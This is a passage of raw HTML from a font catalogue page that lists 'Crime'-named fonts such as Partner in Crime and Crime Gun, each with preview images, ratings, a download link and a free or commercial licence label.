									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid511340"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crimes-of-Grindelwald.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crimes of Grindelwald Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="BrotherInCrime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_BrotherInCrime.font"/>
					<meta itemprop="productID" content="523403"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5487" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/CF_BrotherInCrime.font" title="BrotherInCrime Font">BrotherInCrime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_BrotherInCrime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="BrotherInCrime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_BrotherInCrime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid523403"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_BrotherInCrime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">BrotherInCrime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Brother In Crime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Brother-In-Crime.font"/>
					<meta itemprop="productID" content="523404"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4916" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CF_Brother-In-Crime.font" title="Brother In Crime Font">Brother In Crime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Brother-In-Crime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Brother In Crime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-CrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-CrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Brother-In-Crime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid523404"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Brother-In-Crime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Brother In Crime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Partner in Crime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Partner-in-Crime.font"/>
					<meta itemprop="productID" content="635523"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4846" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Partner-in-Crime.font" title="Partner in Crime Font">Partner in Crime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Partner-in-Crime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Partner in Crime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-CrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-CrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Partner-in-Crime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid635523"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Partner-in-Crime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Partner in Crime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ZPSeriousCrime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_ZPSeriousCrime.font"/>
					<meta itemprop="productID" content="815123"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="948" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/CF_ZPSeriousCrime.font" title="ZPSeriousCrime Font">ZPSeriousCrime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_ZPSeriousCrime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ZPSeriousCrime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ZPSeriousCrime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid815123"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_ZPSeriousCrime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">ZPSeriousCrime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Smooth Crime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Smooth-Crime.font"/>
					<meta itemprop="productID" content="956306"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1344" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/CF_Smooth-Crime.font" title="Smooth Crime Font">Smooth Crime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Smooth-Crime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Smooth Crime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-CrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-CrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Smooth-Crime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid956306"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Smooth-Crime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Smooth Crime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Hollow Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Hollow-Regular.font"/>
					<meta itemprop="productID" content="1093152"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="835" />
						<meta itemprop="ratingValue" content="3.23" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Hollow-Regular.font" title="Crime Hollow Regular Font">Crime Hollow Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Hollow-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Hollow Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Hollow-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1093152"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Hollow-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Hollow Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Regular.font"/>
					<meta itemprop="productID" content="1093153"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="15640" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Regular.font" title="Crime Regular Font">Crime Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1093153"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Gun Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Crime-Gun.font"/>
					<meta itemprop="productID" content="1135035"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Guna.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="177" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/CF_Crime-Gun.font" title="Crime Gun Font">Crime Gun Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Crime-Gun.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Guna.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Gun FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-GunA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-GunA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Guna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Guna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Gun0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Crime-Gun01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1135035"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Crime-Gun.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Crime Gun Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="VampsCrimeRegular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_VampsCrimeRegular.font"/>
					<meta itemprop="productID" content="1152451"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_VampsCrimeRegulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="129" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/CF_VampsCrimeRegular.font" title="VampsCrimeRegular Font">VampsCrimeRegular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
